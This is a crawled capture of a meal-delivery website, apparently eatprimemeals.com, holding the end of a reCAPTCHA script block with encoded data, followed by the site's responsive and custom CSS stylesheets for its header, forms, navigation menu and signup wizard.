XdDw4nDol7DtcODFsKDwrc0aMKOL8Kre8OawqbDhldmwofCucO3w6M7w4PDssOaw4/CrAHCssO4w6QYJDXDksO2RBhkF8K5w4Q6w5kQCRBGwpUuwqFUcBbDhwExDMKVGcOXcMKEwqYBw6lRwqbCnWsrfTLDiAQiw6ZOUD95CcOcw5jDhitKf3XCq1HCm8OXAsOyw6LDusODSTIFJjxIWxDDkS/[base64]/[base64]/CqzXDisOXw6vDoBwkdxfCkyvDvcO3DsKVw6PDuQbCqXTCmjYxw5HCt8OtV23CniQ9YhfCm8OLfcKDM13DvhLDhcKAXsKOGMO7w5PDsHk7w4zDr8OoSyk+w4fDsw3Do3JgwqlTwonDiEh+GyzCqSnChiRscF/Djg7DkAvCrSnDglYPGQZgdm/DvzosDU8pw6URQ8O9eEYvTW3Cr0dvwp9rWsK6V8KnW3x4NMOew4DCvWFyRcKQdcORc8Ouw6U4w797w4/Cm3QuwoZjwpHDnjzCvcOqKiPCqUc/w7zCh8OCwphBwqljw4NMTcKswp1ewrXDq0vDiQgJUB5swrLDl8KlfcOXOMOrSsOOw5LCsG7CsFLCk8K2YFcRQ3PDmn5rO8KDK0N9C8OfSsK1QBJaPCkvDMKLw6Abwpxvw73DhsOvDsO9wrRDw6HDhVYmw7AfTcOhwqsFYDwAw4kXFMO/w7gCYcKrwr/DrcOVwqIewqAtwrVhemReHMOVwqseM8KZwpHDrcKqw4dYZMKPMQ0HwqMRXsK1w5nCvCoJwr/[base64]/ChMKVw6UuwqbDpQcfw79nwrA2w48JwrXDuDvDigPDgsOhwpTCgl0+w7PDhMOQAzNqwqXDqjnCuSXDm3bCrktOwos7w7YHw7MfASRsRSZ4OsOVPcOTwoEow7LCh1dhChciwp3CmsO0KcOVch4fwoDDncKuw5PCnMOdwoo1w77DscK3PMK2w4TChsOkdC05w4XChk7Dhz/Cr23CggrCkl/Ch3NBdScBw4ptwofDrWtCwr3Ct8KpwqzDpcOmwpwkwrAqAcOawp1YCgAJw6MsOsO3w7pSw68wXFsPw4YBJlXCu8OlCiFVwqPDpi/DncKAwq7DuMK/wqnCm8KzH8KCQ8KIwpI+bDcbKy7Cu8KXTsOzb8K1NMKIwp/DqQLDgAvDhVdQTk53OMKYZCvDvRzDvA/[base64]/ZhjDqcOsAG/CgQ7Do8KxeCrCv35xw7Y3wpzDlcODZTTDvMKZwpttw7jCm1HCohDDnMKvKQxgccKlNcOtwo/[base64]/CtcK7K8OvLVrDssOZE8OEwoLDsDhzwrfChcOuPcKIbcOjwrHCsAx/[base64]/CpwXCjMOkU1t9HE7CujrCkRMnfg59w7zDpnBZfsKKdsKBDzPCtsO/w5DDigbDsMOkLEbDj8Kswr85w50Reht+fQHDicOYLsO2ZmFvMMO8w4BJwpbCpgnDgF8dwq3CtsOIBsOGH2PCkSx8w5ZXwqHDgsKJcGTCjFNCJ8OjwoPDpcOdfcOQw6jCm3vDr1Y/QMKIKQsoWMK2XcKawp4Zw7NywoTDmMKNw6XCgWoQw7rCmExNYcOKwoMINMKMPk4tb8OUw7zDlcOsw7TCoSLDg8K2wo/DpwfCu3bDrhHDs8OuIknDvCnCkAzDqAJhwqxuwolDwpbDrRApwo7CrmNpw53DgTbCqmHCljTDnMKFwoYfw6fDtsKVNg/[base64]/flvCgsOXSsOcDMKtc0kEwqZ+cVZmwq/DncO0woJ7aMK3HsOaBsKAwpLDnm7CthJ8w5LDtMOdw4zDlybDnVkfwpd1TVzDsnBRQsOawotwwqHDp8ONZjI8W8OTC8Oww43Cg8Kww6LCh8ONBC3DtMOeQsKEw4rDsQ3CpsKyMVVUwoAJwp/[base64]/[base64]/Cp3HCt8O+wrIJYsOpOsKNwpZ9IsKIAMOYwoDDtwE0wrsQURXDtsKiQcOvK8ONwq59w7/CicO3ERtYPcK2fMOdXsKgNRE+EsKww7DCjTPDi8Olw7FfLMK9N3wYc8OUwrjCgcOwQMOew7YcBcOjwpwGWG3DtU/[base64]/w6ckOMO/[base64]/w6PDrxN9HsOrw6JkwrHDnzA/w7TDp8KQw6TDgsKRw4Mgw5/[base64]/[base64]/DoMKxw4XCujfDrsKtw6RrRcOvw4pmMMK0TMONHcO9OwzDlQjDtcO2Om7Dn8KhMG03EMKAGxIBZcOGAmXDgsKyw5Aow7/Co8KZwp0swpMMwo/DvnvDr2rCgsKKPMKgIUvCkcKeJ27CsMKXAsKbw6wZw5NZbD45w6MxZTDCj8Kmw6fDsFxCw7NHbMKWHcOXN8Kbwok4CVVAwqfDtMKTJMKQw4TDssOqW0l4WcKiw4HCs8Kbw6vCksKHO2bCgcKKw6jDtnLCpi/DiANGVy/Di8KTwqshOsOmw49EPsKQXMOMw7xgE27Chh7DimDDiWTDpsO7LiHDpykzw5rDvzLCvcO3B11Nw4/CjMOIw6w/w7dbBG5tTxhuJcKow6Fcw5Qnw7TDsw0ww68Hwqt0wogPw5DCp8KCA8ONOShdGsKLwqBMGMOow4DDtcK7w7NxBMOBw61yAFEcVcOzNFTCqMKpwoxGw5RHw5TCucOoBsKzX1vDusOBwo8iLMOSByRaOsKARRAWImJpTcK0dn/CjxbCjyd0CF/Co3MBwrJgwqsmw5TCqsKgwrzCocKjQsKJPnfCqFLDsxl2OMKaUsKAFy4XwrLCuAdwRsK/w4NNwqMuwoljwrAdw7jDh8OydcKuXcOnXmwbwol5w4kvwqTDvXQnPEjDtF1EI01bwqFnMBRzwoN+WwvDu8KNCAw9GVc4w43ClQZ7RcKOw7EWw7bCncOeKihQw6HDlxFzw5YkMg/CnGpOF8OZwoYtw6DDr8OHesOzTjjCo1tWwo/CnsK9PEF5w4vCp1Ipw7fCgQTDjMKewp0nHsKOwqRNeMOtMSTCtzNUwpNFw7UMwrTCgz7DlsK9Cn7DqQ3DvyXDtjPCjG96wqYHcA3CqXHCplQ8DcKMw6jDlMKSAwXDh29Aw7vDscOFwolBL1jDsMKkWMKgcsOowotHFhbDp8KLfkPDr8KnIwhaVMOcwobCny/Co8KcwozCgSfCkgELw5fDnMKcFsKbw6PCvMO+w4nCpmHDjVNYOcO2CjrCvl7DtzAfIMKocwEbw5QXMRN2eMOTwovCtMOnT8Ksw5/Dkh4wwqg7wq7CogzDq8OYwqo0wo/[base64]/Dj2xGw5PDvTcXwoUTw7TDj23DrWE4dmfCvTMXwo7DrjnDi8OyeTjDuFxIwrBPGknChMKVw4ZSw57CgjUvHg4uwocvDsOiEXvCrcKyw70ycMOEJMKgw48AwoQLwqFQw4nDm8KISAbCuwbCi8OhfsK/w7oRw7HCisOAw7XDmSrCmFLDnw4dN8Kgw6oewoARw699cMOeBsOXwq/DlsOtfh/CmXnDu8OHw6XCj2jDtcOnwqdlwqR3wq0dwoFWacObZSTCgMKoexJyNsKGw7YGUFMjwp4fwo/DtmNtMcOOwqALw4hoc8OtWsKMwrXDssKneWPClz3Cn0TDh8OecMKyw4QmTQbDqCTDv8O3wqbCl8OSw4PCknjDs8O/w4fCicKXwovCrsOeGcKFXFAjHhzCqsOGw5zDghJWBzddG8OgBhsnwrrDljzDlMOUwoHDqMOhw5/Dlh3DkyMjw7XCiQDDjkUtw5nCjcKEe8Kkw5fDlsOpw7ETwoVqw4jCtEYjw5FTw4RJKsKHwpHCtsOqbcKuw43CljXCvMKzwrbChcKxaGzCssODw5s/w5tHw6x5w7UTw6PDnGHCmcKew5nDt8Kiw4PDr8Odw680wr/DrDLCi2gmwqXCtifDhsKTWQpZfFTDpVXCrC8/C2wew7HCosKhw77DkcKfBMKcJyZzwoVJw6J2wqnDuMK4w5gOHMODaQggLcOSwrEqw4oLPR12w51GTsOzw5Jfwo3Cv8Ksw60zwqvDrcOkVMOXEMKpWMKAw7jClMOzw7oyNBpYMREpLMK6wprDo8KLwovCoMOVw5ZBwrE3NG0EUW7Cryl1w6cAB8Oxwr3CgzbDp8KwWB/Di8KLwonCisKtD8Obw7XCssO0w7PCslfCpG0vwpzDi8ONw6YNw58WwqnCrMK8w4FnVcKAFcKrd8Kuw5rCunYMHR0jwrbCsmg2woTCk8KFw516acKhw45Aw4/[base64]\x22],null,[\x22conf\x22,null,\x226LfcaNcfAAAAAFpAFUAZ_LyyzU18ktpwsCxMA_98\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.eatprimemeals.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22G/KNuQ5ytcvoQLITG/D0HXk05Tr0oLVf06jgMWKOSRI\\u003d\x22,1,0,null,1,1768872436714,0,0,[46,3,124,35,76],null,[237,20,126,111],\x22RC-XT5V9Xb3BcuTZQ\x22,null,null,null,null,null,\x220dAFcWeA7NE6UWE6Uh9eZQzjULGeu6NjW9E0a0wcT_8eGK7DxbbHH-YhNnTxrfCi4ROKs3T-7d_Vk0ht6mNv_67KJPcC1NQY87vA\x22,1768955236794]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/rwd.css
body_size: 440
content:
@media screen and (min-width: 1200px) and (max-width: 1500px) {
    header .top-btn a.login {
        font-size: 13px;
        background: url(../images/login-icon.png) no-repeat 25px center;
        padding: 15px 30px 15px 50px;
        letter-spacing: 0;
    }
    header .top-btn a.join {
        padding: 16px 30px;
        letter-spacing: 0;
        margin-left: 5px;
        font-size: 13px;
    }
    .sec-1 .main .desc {
        top: 26%;
        width: 65%;
    }
    .home-about .offset-md-1 {
        margin-left: 0;
    }
    .home-about .col-md-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .home-feat .offset-md-2 {
        margin-left: 10%;
    }
    .home-feat .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 38%;
        max-width: 38%;
    }
    .sec-testi .inner-item .desc p {
        font-size: 16px;
        line-height: 23px;
    }
    .sec-testi h2 {
        font-size: 35px;
    }
    .sec-testi .slick-list {
        padding: 0 5% 0 0 !important;
    }
    .sec-join .lf .innr-plan .box {
        width: 240px;
    }
    .sec-join .lf .innr-plan .box2 {
        margin-left: 10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/custom.css
body_size: 8475
content:
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700;800&display=swap');
body, body p, body h4 {
    font-family: 'Poppins', sans-serif;
}

body h1, body h2, body h3, body h5, body h6 {
    font-family: 'Poppins', sans-serif;
}

section.main-section.home-pg .main-banner-left {
    z-index: 2;
    /*    overflow-y: scroll;*/
    /*max-height: 70vh;*/
}

section.main-section.home-pg .desc {
    position: relative;
    /* max-height: 420px; */
    overflow-x: hidden;
    overflow-y: scroll;
    display: block;
    overflow: unset;
}

.home-pg .desc p.thankyou-msg {
    color: #00cb19;
}

section.main-section.home-pg .main-banner-left::-webkit-scrollbar {
    width: 6px;
}

/* Track */

section.main-section.home-pg .main-banner-left::-webkit-scrollbar-track {
    background: #f1f1f1;
}

/* Handle */

section.main-section.home-pg .main-banner-left::-webkit-scrollbar-thumb {
    background: #2E266F;
}

ul.three-points {
    margin: 0px -10px;
}

ul.three-points li {
    width: 33%;
    vertical-align: top;
    /* text-align: justify; */
    padding: 10px 15px;
}

ul.three-points li h3 {
    font-size: 25px;
    color: #05329e;
    font-weight: 700;
}

.home-pg .desc ul.three-points li p {
    font-size: 14px;
}

.home-pg .desc h4 {
    font-size: 28px;
    font-weight: 700;
    color: #2E266F;
    margin-bottom: 12px;
    font-family: 'Poppins';
    line-height: 1.2;
    text-transform: uppercase;
}

.home-pg .desc h2 {
    font-size: 35px;
    font-weight: 700;
    color: #05329e;
    margin: 0 0 10px;
    line-height: 1;
}

.home-pg .desc p {
    padding-right: 38px;
    font-size: 14px;
    margin: 10px 0px;
    color: #0a1d49;
    font-weight: 500;
    line-height: 1.5;
}

section.main-section.home-pg form.rest-form input {
    background: #2E266F1A;
    border: none;
    height: 45px;
    margin: 0.6%;
    padding: 0 20px;
    display: inline-block;
    width: 31%;
    font-size: 14px;
    font-family: 'Poppins';
    font-weight: 700;
    color: #05329e;
    text-transform: capitalize;
    letter-spacing: 0.1px;
}

section.main-section.home-pg form.rest-form input[type="submit"] {
    background: #05329e;
    color: #FFF !important;
    transition: 0.4s;
    border: 1px solid #ffffff;
    box-sizing: border-box;
}

div#CheckPasswordMatch.false {
    font-size: 14px;
    color: #dd0707;
    margin-top: 6px;
}

div#CheckPasswordMatch.true {
    font-size: 14px;
    color: #30a20b;
    margin-top: 6px;
}

body, html {
    background: #fff;
}

.nopad {
    padding: 0;
}

.pad-left {
    padding-left: 0;
}

.pad-right {
    padding-right: 0;
}

ul {
    padding: 0;
    margin: 0;
}

ul li {
    list-style: none;
    display: inline-block;
}

img {
    width: auto;
    margin: auto;
    max-width: 100%;
}

a:hover, a:active {
    text-decoration: none;
}

* :focus {
    outline: 0px auto -webkit-focus-ring-color !important;
    outline-offset: 0!important;
    text-decoration: none !important;
}

* a:hover {
    text-decoration: none;
}

p {
    font-size: 14px;
    line-height: 23px;
}

#return-to-top {
    position: fixed;
    bottom: 20px;
    right: 20px;
    background: #a20b5e;
    width: 50px;
    height: 50px;
    display: block;
    text-decoration: none;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    border-radius: 35px;
    display: none;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: 9999;
    line-height: 50px;
    text-align: center;
    color: #fff;
    font-size: 25px;
}

#return-to-top:hover {
    background: rgba(0, 0, 0, 0.9);
}

#return-to-top:hover i {
    color: #fff;
    top: 5px;
}

figure {
    margin: 0;
}

nav.nav1 {
    display: none;
}

/*----------------------------------------Push Navigation---------------------------------*/

div#menuoverlay {
    display: none;
}

a#hamburg {
    position: fixed;
    top: 0px;
    left: 10px;
    width: 40px;
    height: 40px;
    z-index: 9;
    text-align: center;
    color: white;
    display: none;
    transition: all ease-out 0.3s;
}

a#hamburg i {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

.nav1 {
    transition: all ease-out 0.3s;
    display: none;
}

.nav1 a {
    color: #000;
}

.nav1 ul {
    margin: 0;
    padding: 0;
    background-color: #303030;
}

.nav1 ul li {
    display: inline-block;
    position: relative;
    padding: 10px 20px!important;
}

.nav1 ul li>a {
    display: inline-block;
    padding: 10px;
}

.nav1 ul li>a>i {
    margin-left: 15px;
    transition: all ease-out 0.3s;
    -webkit-transition: all ease-out 0.1s;
}

.nav1 ul li ul {
    display: none;
    position: absolute;
    top: 38px;
    background: #222;
    width: 200px;
    text-align: left;
}

.nav1 .search-nav, .nav1 .title {
    display: none;
}

.nav1 ul li ul li {
    display: block;
}

.nav1 ul li ul li a {
    display: block;
}

.nav1 ul li:hover>a {
    color: #000;
    text-decoration: none;
}

.nav1 ul li:hover>a>i {
    transform: rotateZ(90deg);
    -webkit-transform: rotateZ(90deg);
}

.nav1 ul li:hover ul {
    display: block;
}

.nav1 span.marrow {
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #fff;
    float: right;
    height: 0;
    margin: 8px 0 0 8px;
    width: 0;
}

.nav1 ul li.open span.marrow {
    border-left: 5px solid transparent;
    border-top: 0;
    border-right: 5px solid transparent;
    border-bottom: 5px solid #fff;
}

@media screen and (max-width: 1024px) {
    .slider .item .carousel-caption {
        top: 80px;
    }
    .slider-text h3 {
        font-size: 40px;
    }
    .slider-text p {
        font-size: 16px;
        margin-bottom: 25px;
    }
    .slider-text .form-group label {
        font-size: 12px;
    }
}

.open-menu .nav-cross:before {
    content: "X";
    position: absolute;
    z-index: -1;
    font-size: 25px;
}

@media screen and (max-width: 767px) {
    nav.nav1 {
        display: block;
    }
    .logo-bar nav {
        display: none!important;
    }
    a#hamburg {
        display: none;
    }
    main {
        transition: all ease-out 0.3s;
    }
    .nav1 .row {
        margin: 0px;
    }
    .nav1 {
        background-color: #fff;
        box-shadow: -2px 0 10px #999 inset;
        display: block;
        height: 100%;
        left: 0;
        overflow-x: hidden;
        overflow-y: auto;
        position: fixed;
        top: 0;
        transform: translateX(-250px);
        -webkit-transform: translateX(-250px);
        width: 250px;
    }
    .nav1 .search-nav, .nav1 .title {
        display: block;
    }
    .nav1 .search-nav input {
        border: 1px solid #2c313f;
        background-color: rgba(255, 255, 255, 0.2);
        padding: 5px;
        width: 100%;
        color: #000;
        margin: 10px 0;
    }
    .nav1 .search-nav input[type="submit"] {
        background: url("images/search-icon.png") no-repeat scroll center center;
        border: 0;
        width: auto;
        font-size: 0;
        height: 16px;
        position: absolute;
        right: 7px;
        top: 8px;
        width: 16px;
        filter: invert(100%);
    }
    .nav1 .title {
        background: #000;
        color: #fff;
        font-size: 14px;
        margin: 0 -15px;
        padding: 6px 15px 6px;
    }
    .search-nav>form {
        position: relative;
    }
    .nav1 ul {
        text-align: left;
        background-color: transparent;
    }
    .nav1 ul li {
        display: block;
        border-bottom: 1px solid #999;
    }
    .nav1 ul li a {
        display: block;
        padding: 10px 0;
    }
    .nav1 ul li:hover>a {
        color: #000;
    }
    .nav1 ul li a>i {
        float: right;
    }
    .nav1 ul li ul {
        display: none;
        position: static;
        width: 100%;
        background-color: transparent;
        padding: 0 10px;
    }
    .nav1 ul li:hover>ul {
        display: none;
    }
    .nav1 ul li:hover>a>i {
        transform: rotateZ(0);
        -webkit-transform: rotateZ(0);
    }
    .nav1 ul li.open>a {
        background-color: transparent;
    }
    .nav1 ul li.open>a>i {
        transform: rotateZ(90deg);
        -webkit-transform: rotateZ(90deg);
    }
    .nav1 ul li.open>ul {
        display: block;
    }
    div#menuoverlay {
        display: block;
        visibility: hidden;
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        transition: all ease-out 0.3s;
        z-index: 1;
        opacity: 0;
    }
    html.open-menu {
        overflow: hidden;
    }
    html.open-menu div#menuoverlay {
        visibility: visible;
        background: rgba(0, 0, 0, 0.5);
        min-height: 100vh;
        width: 100% !important;
        opacity: 1;
        width: calc(-150%);
        left: 250px;
    }
    html.open-menu a#hamburg {
        transform: translateX(250px);
        -webkit-transform: translateX(250px);
        z-index: 999;
    }
    html.open-menu main {
        transform: translateX(250px);
        -webkit-transform: translateX(250px);
    }
    html.open-menu nav.nav1 {
        z-index: 3;
        transform: translateX(0);
        -webkit-transform: translateX(0);
    }
    .menu-main-menu-container ul ul ul li a {
        padding: 5px;
    }
    ul li.has-subnav .accordion-btn {
        color: #000;
        font-size: 24px;
        width: 20px !important;
        float: right;
        line-height: inherit !important;
    }
    .nav1 ul li:last-child {
        border: 0;
    }
    .nav-cross.open>span {
        background: #fff;
    }
    /*---------------------Hamberg Icon --------------------------------------------- */
    .nav-cross {
        width: 24px;
        height: 40px;
        position: relative;
        margin: 0px auto;
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transition: .5s ease-in-out;
        cursor: pointer;
    }
    .nav-cross span {
        display: block;
        position: absolute;
        height: 2px;
        width: 100%;
        background: #000;
        opacity: 1;
        left: 0;
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transition: .25s ease-in-out;
    }
    .open-menu .nav-cross span {
        display: none;
    }
    #nav-icon1 span:nth-child(1) {
        top: 0px;
    }
    #nav-icon1 span:nth-child(2) {
        top: 18px;
    }
    #nav-icon1 span:nth-child(3) {
        top: 36px;
    }
    #nav-icon1.open span:nth-child(1) {
        top: 18px;
        transform: rotate(135deg);
        -webkit-transform: rotate(135deg);
    }
    #nav-icon1.open span:nth-child(2) {
        opacity: 0;
        left: -60px;
    }
    #nav-icon1.open span:nth-child(3) {
        top: 18px;
        transform: rotate(-135deg);
        -webkit-transform: rotate(-135deg);
    }
    .nav-cross span:nth-child(1) {
        top: 12px;
        transform-origin: left center;
        -webkit-transform-origin: left center;
    }
    .nav-cross span:nth-child(2) {
        top: 20px;
        transform-origin: left center;
        -webkit-transform-origin: left center;
    }
    .nav-cross span:nth-child(3) {
        top: 28px;
        transform-origin: left center;
        -webkit-transform-origin: left center;
    }
    .nav-cross.open span:nth-child(1) {
        transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
        top: 11px;
        left: 4px;
    }
    .nav-cross.open span:nth-child(2) {
        width: 0%;
        opacity: 0;
    }
    .nav-cross.open span:nth-child(3) {
        transform: rotate(-45deg);
        -webkit-transform: rotate(-45deg);
        top: 28px;
        left: 4px;
    }
}

/*Scroll css Start here*/

/*body::-webkit-scrollbar {
    width: 5px;
}

body::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 30px #a20b5e;
}

body::-webkit-scrollbar-thumb {
  background-color: #b89600;
  outline: 1px solid #b89600;
}*/

/*Scroll css End here*/

/*header*/

header {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    z-index: 99999;
    padding: 10px 0;
    background: #05329e2b;
    transition: 0.4s;
}

header img.userimg {
    max-height: 45px;
}

header .row {
    justify-content: center;
    align-items: center;
}

header ul {}

header ul li {
    margin-left: 15px;
}

header ul li a {
    display: block;
    padding: 15px 25px;
   /* background: #0633a2; */
    color: #2E266F;
    text-transform: capitalize;
    border-radius: 5px;
    font-size: 16px;
    /* border: 1px solid #ffffff; */
    display: inline-block;
    box-sizing: border-box;
}

header ul li a:hover {
    color: #fff;
}
/*
header ul li:last-child a {
    /*background: #fff;*/
    color: #2E266F;
    /*text-transform: uppercase;*/
    /*font-weight: 600;*/
}
*/
header ul li:last-child a:hover {
    color: #2E266F;
}


.header2 {
    background: #2E266F29;
}

.header2 .userimg {
    height: 45px;
}

div#nav {
    position: relative;
    display: inline-block;
    width: 20%;
    text-align: left;
}

div#nav a {
    padding: 10px;
    display: block;
    position: relative;
    background: transparent;
}

.dropdown-toggle::after {
    right: 10%;
    top: 45%;
    position: absolute;
}

.dropdown-toggle {
    padding: 0;
    background: transparent;
}

div#nav ul.dropdown {
    display: none;
    position: absolute;
    top: 100%;
    margin-top: 0;
    padding: 0;
    background: transparent;
    width: 100%;
}

div#nav ul.dropdown li {
    list-style-type: none;
    display: block;
    margin: 0;
    background: #2E266F;
    transition: all 1s ease-out;
}

div#nav ul.dropdown li a {
    font-size: 14px;
    text-decoration: none;
    padding: 5px 10px !important;
    z-index: 999;
    color: #fff;
    text-transform: capitalize;
    font-weight: normal;
}

div#nav ul.dropdown li:hover {
    background: rgb(46 38 111 / 80%);
}

div#nav ul.dropdown li:hover a {
    color: #fff;
}

body.login-page .header2 ul, body.signup-page .header2 ul {
    display: none;
}

/*footer {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99999;
    padding: 10px 0;
}
*/
.main-section {
    display: block;
    flex-direction: column;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    padding: 7% 0 3%;
}

.main-section>.container>.row {
    flex-direction: row;
    align-items: center;
    justify-content: start;
}

.home-pg {
    padding-top: 20px;
    background: #FFFAF6;
    position: relative;
    z-index: 999;
    height: 100%;
}
/*
.home-pg:before {
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    background: #05329e;
    width: 25%;
    z-index: -1;
}*/

.home-pg h2 {
    font-size: 65px;
    font-weight: 700;
    color: #2E266F;
    margin: 0 0 20px;
    z-index: 999;
}

.home-pg h1 {
    /* content: "PRIME MEALS"; */
    position: RELATIVE;
    padding: 0;
    font-size: 4vw;
    width: 102%;
    right: 0;
    z-index: 0;
    opacity: 1;
    font-weight: 800;
    line-height: 1;
    margin-bottom: 0;
    color: #06319f;
    letter-spacing: 0px;
    white-space: nowrap;
    margin-bottom: 25px;
}

form.rest-form {
    padding: 12px 0px;
    position: relative;
    display: block;
    background: #FFF;
    align-items: center;
    flex-wrap: initial;
    width: 100%;
    margin: 12px 0 40px 0;
    float: none;
    box-shadow: 1px 1px 10px #2e266fa1;
   /* animation: aqua-pulse 1.8s infinite;*/
    border: 1px solid #e6e0e9;
    box-sizing: border-box;
    text-align: center;
}

form.rest-form input {
    background: #fff;
    background: #2E266F1A;
    border: none;
    height: 45px;
    padding: 0 20px;
    margin: 0 5px 0 0;
    display: inline-flex;
    width: 23.2%;
}

form.rest-form input[type="email"] {
    width: 48%;
    background: #fff;
}

form.rest-form input[type="text"] {
    background: #fff;
}

form.rest-form button, form.rest-form input[type="submit"] {
    height: 45px;
    border: none;
    background: #2E266F;
    text-transform: uppercase;
    color: #fff;
    font-size: 14px;
    width: 23%;
    display: inline-block;
    text-align: center;
    cursor: pointer;
}

.ready-diner {
    background: url(../images/dinner-bg.png) no-repeat center center / cover;
    display: flex;
    height: 100vh;
}

.main-section.ready-diner>.container>.row {
    justify-content: center;
}

.ready-diner .caption {
    background: #2E266F;
    text-align: center;
    padding: 0% 10%;
    color: #fff;
    border-radius: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
    height: 450px;
    justify-content: center;
}

.ready-diner h2 {
    font-size: 45px;
    font-weight: 600;
    margin: 0 0 10px;
}

.ready-diner h5 {
    font-size: 15px;
    font-weight: 400;
    margin: 0;
}

.ready-diner form {
    margin: 9% 0;
}

.ready-diner p {}

.ready-diner p b {}

/*step page*/

.step-pg {
    display: block;
    height: auto;
    padding-bottom: 1%;
}

/*pricing checkbox css*/

.toggle, .toggler {
    display: inline-block;
    vertical-align: middle;
    margin: 10px;
}

.toggler {
    color: #000;
    transition: .2s;
    font-weight: normal;
}

.toggler--is-active {
    color: #000;
}

.toggle {
    position: relative;
    width: 80px;
    height: 35px;
    border-radius: 100px;
    overflow: hidden;
    box-shadow: inset 0 0 2px 1px rgba(0, 0, 0, 0.05);
    border: 2px solid #ccc;
}

.check {
    position: absolute;
    display: block;
    cursor: pointer;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    z-index: 6;
}

.check:checked~.switch {
    right: 4px;
    left: 57.5%;
    transition: 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    transition-property: left, right;
    transition-delay: .08s, 0s;
}

.switch {
    position: absolute;
    left: 4px;
    top: 2px;
    bottom: 2px;
    right: 57.5%;
    background-color: #96C763;
    border-radius: 36px;
    z-index: 1;
    transition: 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    transition-property: left, right;
    transition-delay: 0s, .08s;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}

.hide {
    display: none;
}

/*pricing checkbox css end*/

/*Steps css*/

.panel {
    border: 1px solid #fff;
    border-radius: 10px;
    background-color: #fff;
    box-shadow: 0px 1px 3px #ccc;
}

.wizard-content .wizard>.steps>ul>li:after, .wizard-content .wizard>.steps>ul>li:before {
    content: '';
    z-index: 9;
    display: block;
    position: absolute
}

.wizard-content .wizard {
    width: 100%;
    overflow: hidden
}

.wizard-content .wizard .content {
    margin-left: 0!important
}

.wizard-content .wizard>.steps {
    position: relative;
    display: block;
    width: 100%
}

.wizard-content .wizard>.steps .current-info {
    position: absolute;
    left: -99999px
}

.wizard-content .wizard>.steps>ul {
    display: table;
    width: 100%;
    table-layout: fixed;
    margin: 0 0 30px;
    padding: 0;
    list-style: none;
    text-align: center;
}

.wizard-content .wizard>.steps>ul>li {
    display: inline-table;
    width: 8%;
    vertical-align: top;
    text-align: center;
    position: relative
}

.wizard-content .wizard>.steps>ul>li a {
    position: relative;
    padding-top: 60px;
    margin-top: 20px;
    margin-bottom: 20px;
    display: block;
    opacity: 0.6;
    z-index: 999;
    font-size: 14px;
}

.wizard-content .wizard>.steps>ul>li:before {
    left: -30px;
}

.wizard-content .wizard>.steps>ul>li:after {
    right: -30px;
}

.wizard-content .wizard>.steps>ul>li:first-child:before, .wizard-content .wizard>.steps>ul>li:last-child:after {
    content: none
}

.wizard-content .wizard>.steps>ul>li.current>a {
    color: #2f3d4a;
    cursor: default;
    opacity: 1;
    text-decoration: underline;
}

.wizard-content .wizard>.steps>ul>li.current .step {
    border-color: #2E266F;
    background-color: #fff;
    color: #2E266F;
}

.wizard-content .wizard>.steps>ul>li.disabled a, .wizard-content .wizard>.steps>ul>li.disabled a:focus, .wizard-content .wizard>.steps>ul>li.disabled a:hover {
    color: #999;
    cursor: default
}

.wizard-content .wizard>.steps>ul>li.done a, .wizard-content .wizard>.steps>ul>li.done a:focus, .wizard-content .wizard>.steps>ul>li.done a:hover {
    color: #2E266F;
    opacity: 1;
}

.wizard-content .wizard>.steps>ul>li.done .step {
    background-color: transparent;
    ;
    border-color: #2E266F;
    color: #fff;
    text-decoration: underline;
}

.wizard-content .wizard>.steps>ul>li.error .step {
    border-color: #f62d51;
    color: #f62d51
}

.wizard-content .wizard>.steps .step {
    background-color: #fff;
    display: inline-block;
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -24px;
    z-index: 10;
    text-align: center
}

.wizard-content .wizard>.content {
    overflow: hidden;
    position: relative;
    width: auto;
    padding: 0;
    margin: 0;
    opacity: 1;
}

.wizard-content .wizard>.content>.title {
    position: absolute;
    left: -99999px
}

.wizard-content .wizard>.content>.body {
    padding: 0 20px
}

.wizard-content .wizard>.content>iframe {
    border: 0;
    width: 100%;
    height: 100%
}

.wizard-content .wizard>.actions {
    position: relative;
    display: block;
    text-align: right;
    padding: 0 20px 20px
}

.wizard-content .wizard>.actions>ul {
    display: block;
    list-style: none;
    padding: 20px 0 0;
    margin: 0;
    text-align: center;
}

.wizard-content .wizard>.actions>ul:after {
    content: '';
    display: table;
    clear: both
}

